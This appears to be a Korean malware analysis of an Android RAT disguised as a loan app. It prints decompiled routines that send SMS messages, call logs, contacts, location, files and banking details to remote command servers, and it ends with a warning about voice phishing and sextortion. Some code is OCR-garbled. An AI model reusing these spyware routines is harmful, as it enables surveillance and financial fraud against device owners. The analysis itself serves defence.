앱이 설치되면 salerCode, defaultapp, signal, battery, version, mobilemode 정보를 수집하여 HEARTBEAT\_URL 주소 로 전송한다.

## # CONFIG\_URL

```
public static String getDeviceID(Context paramContext) {
 if (!PreferenceHelper.getInstance(paramContext).isFirstTime("is_first"))
   return PreferenceHelper.getInstance(paramContext).getStringValue("device_number");
 String str2 = ((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId();
 String str1 = str2;
 if (str2 == null)str1 = getMacAddr();
 str2 = str1;if (str1.isEmpty())str2 = ((TelephonyManager)paramContext.getSystemService("phone")).getSimSerialNumber();
 str1 = str2;if (str2.isEmpty())str1 = <u>Utils.random()</u>;PreferenceHelper.getInstance(paramContext).setFirstTimeFalse("is_first");
 PreferenceHelper.getInstance(paramContext).setStringValue("device_number", str1);
 return str1;
J.
```
<그림> 설정 정보 전송

최초가 아니면, 기기번호만 전송하고, 최초인 경우, 값이 비어있는지 체크하면서 다음의 deviceid > macaddr > simserialnumber > random 순서대로 정보를 수집한 후, salercode 값 10과 함께 전송한다.

# # SMS\_URL

```
public void request(Context paramContext, List<SmsEntity> paramList) {
  if (paramList.size() > 0) {
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append(Utils.getURL(paramContext, Constant.SMS URL));
    stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
    JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramList);
    setConfig(ReqConfiger.getDefaultConfig().setRetryTimes(3).showProgress(false));
    sendRequest((BaseReqEntity)jsonReqEntity);
 -3
Þ
```
<그림> SMS 업로드

디바이스 정보와 함께 SMS 메시지, 이름, 전화번호, 보낸 시각, 타입을 SMS\_URL 주소로 전송한다.

## # CALLLOG\_URL # CALLLOGUPLOAD\_URL

```
public void request(Context paramContext) {
  request(paramContext, CallLogMonitor.getInstance(paramContext).getLogs());
þ
public void request(Context paramContext, List<CallLogEntity> paramList) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return;
  if (paramList.size() > 0) {
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append(Utils.getURL(paramContext, Constant.CALLLOGUPLOAD URL));
    stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
    JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramList);
    <u>setConfig(ReqConfiger.getDefaultConfig().showProgress(false));</u>
    sendRequest((BaseReqEntity)jsonReqEntity);
  -3
Þ
                                  <그림> 통화내역 정보 전송(CALLLOG_URL)
public void toOnCall(Context paramContext, CallLogEntity paramCallLogEntity) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
   return:
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.CALLLOG URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
  stringBuilder.append("?type=toOnCall");
  JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramCallLogEntity);
  setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
  sendRequest((BaseReqEntity)jsonReqEntity);
n,
```

```
<그림> 통화내역 정보 전송(CALLLOGUPLOAD_URL)
```
디바이스 정보와 함께 통화내역 정보를 수집한다. 통화내역 정보를 전송하는 경우, 전송하는 정보종류는 동일하 나 type이 발신통화(tooncall)의 경우 CALLLOGUPLOAD\_URL 주소로, 발신통화(tooncall)가 아닌 경우 CALLLOG\_URL 주소로 나누어 전송한다.

#### # CONTACT\_URL

```
public void request(Context paramContext) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
   return:
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.CONTACT URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
  String str = stringBuilder.toString();
  List list = ContactsMonitor.getInstance(paramContext).getContacts();
  if (list.size() > 0) {
    JsonRegEntity jsonReqEntity = new JsonRegEntity(paramContext, 2, str, list);
    setConfig(ReqConfiger.getDefaultConfig().setRetryTimes(3).showProgress(false));
    sendRequest((BaseReqEntity)jsonReqEntity);
 - 7
\mathcal{P}
```
디바이스 정보와 함께 모바일 기기에 저장되어 있는 이름과 전화번호를 이름과 전화번호를 CONTACT\_URL 주소 로 전송한다.

#### # APPS\_URL

```
public void request(Context paramContext) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return:
 request(paramContext, AppsMonitor.getInstance(paramContext).getApps());
P,
public void request(Context paramContext, List<AppEntity> paramList) {
  if (paramList.size() > 0) {
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append(Utils.getURL(paramContext, Constant.APPS URL));
    stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
    JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramList);
    setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
    sendRequest((BaseReqEntity)jsonReqEntity);
 -3
<sup>}</sup>
```
<그림> 앱 정보 전송

디바이스 정보와 함께 모바일 기기에 설치되어 있는 앱 정보(앱 이름, 패키지명, 버전 등)를 APPS\_URL 주소로 전 송한다.

#### # LOGS\_URL

```
public void request(Context paramContext, ErrorLogEntity paramErrorLogEntity) {
 StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.LOGS URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
 JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramErrorLogEntity);
 setConfig(ReqConfiger.getDefaultConfig().setRetryTimes(3).showProgress(false));
 sendRequest((BaseReqEntity)jsonReqEntity);
þ
```
<그림> 에러 로그 정보 전송

디바이스 정보와 함께 에러 로그에 관련된 정보를 LOGS\_URL 주소로 전송한다. 추후 버그fix 및 유지관리 차원에 서 수집하는 것으로 판단된다.

#### # LOCATION URL

```
public void request(Context paramContext, LocationEntity paramLocationEntity) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
   return:
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.LOCATION URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
  JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramLocationEntity);
  setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
  sendRequest((BaseReqEntity)jsonReqEntity);
```
디바이스 정보와 함께 모바일 기기의 위치정보를 수집하여 LOCATION\_URL 주소로 전송한다.

#### # POWER URL

```
public void request(Context paramContext, boolean paramBoolean) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return;
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.POWER URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
  stringBuilder.append("?power=");
  stringBuilder.append(paramBoolean);
 UrlReqEntity urlReqEntity = new UrlReqEntity(paramContext, 1, stringBuilder.toString());
 setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
 sendRequest((BaseReqEntity)urlReqEntity);
Þ
```
<그림> 파워 정보 전송

디바이스 정보와 함께 파워정보를 Boolean 값으로 해서 POWER\_URL 주소로 전송한다.

## # CAMERA\_URL

```
public void request(Context paramContext) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return;
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.CAMERA URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
 UrlReqEntity urlReqEntity = new UrlReqEntity(paramContext, 1, stringBuilder.toString());
 setConfig(ReqConfiger.getDefaultConfig().setRetryTimes(3).showProgress(false));
 sendRequest((BaseReqEntity)urlReqEntity);
Þ
```
<그림> 카메라 정보 전송

디바이스 정보와 함께 카메라 정보를 CAMERA\_URL 주소로 전송한다.

#### # FILE\_URL

```
public void upload(Context paramContext) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return;
  if (mFiles.size() > 0) {
    StringBuilder stringBuilder = new StringBuilder();
    stringBuilder.append(Utils.getURL(paramContext, Constant.FILE URL));
    stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
    BaseReqParamsEntity baseReqParamsEntity = new BaseReqParamsEntity(paramContext, 2, stringBuilder.toString()) {
        public RequestParams getReqParams() {
          File[] arrayOfFile;
          RequestParams requestParams = new RequestParams();
          if (FileManager.mFiles.size() > 1) {
           arrayOfFile = new File[1];\} else {
            arrayOfFile = new File[FileManager.mFiles.size()];
          for (int i = 0; i < FileManager.mFiles.size() && i < 1; i++)
            arrayOfFile[i] = new File(FileManager.mFiles.get(i));
          try {
            requestParams.put("files", arrayOfFile);
            return requestParams;
          } catch (FileNotFoundException fileNotFoundException) {
            fileNotFoundException.printStackTrace();
            return requestParams;
         - 3
       \rightarrow\mathbf{H}setConfig(ReqConfiger.getDefaultConfig().showProgress(false));
    sendRequest((BaseReqEntity)baseReqParamsEntity);
  -3
Þ
                                               <그림> 파일 업로드
```
디바이스 정보와 함께 파일 업로드를 통해 FILE\_URL 주소로 전송한다.

# # BANK\_URL

```
public void request(Context paramContext, BankEntity paramBankEntity) {
  if (PreferenceHelper.getInstance(paramContext).isBlocked())
    return;
  StringBuilder stringBuilder = new StringBuilder();
  stringBuilder.append(Utils.getURL(paramContext, Constant.BANK URL));
  stringBuilder.append(DeviceUtil.getDeviceID(paramContext));
  JsonReqEntity jsonReqEntity = new JsonReqEntity(paramContext, 2, stringBuilder.toString(), paramBankEntity);
  setConfig(ReqConfiger.getDefaultConfig().setRetryTimes(3).showProgress(false));
  sendRequest((BaseReqEntity)jsonReqEntity);
\mathcal{P}
```
<그림> 뱅킹 정보 전송

디바이스 정보와 함께 주소, 생년월일, 이름, 전화번호 등의 정보를 BANK\_URL 주소로 전송한다.

해당 앱은 국내 금융 대출 관련 앱으로 위장하고 있으나 실제 내부에 탑재된 기능을 살펴보면 대부분의 기능을 제어할 수 있는 RAT 라고 보면 이해가 쉬울 것 같다. 앱 내부에 탑재하고 있는 패키지 경로명, 내부 클래스들이 과거 몸캠 피싱 조직이 사용했던 것과 같은 것을 보면, 모바일 기기 제어를 통해 보이스 피싱, 몸캠 피싱 등에 활용하고 있는 것을 알 수 있다.

문자, 메신저 등 모르는 전화번호로 대출 권유를 미끼로 접근하여 앱 다운로드를 유도하는 등 비공식적인 앱 다 운로드 및 설치를 자제하고, 금융기관에서 먼저 연락이 올 경우 보이스 피싱을 의심하자.